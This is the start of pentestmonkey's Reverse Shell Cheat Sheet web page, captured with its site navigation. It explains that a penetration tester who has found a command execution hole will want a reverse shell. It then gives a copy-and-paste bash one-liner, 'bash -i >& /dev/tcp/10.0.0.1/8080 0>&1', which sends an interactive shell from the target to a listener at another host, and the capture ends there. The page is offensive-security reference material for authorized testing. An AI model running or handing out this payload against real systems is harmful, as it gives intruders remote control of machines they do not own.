 pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
pentestmonkey
Taking the monkey work out of pentesting
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1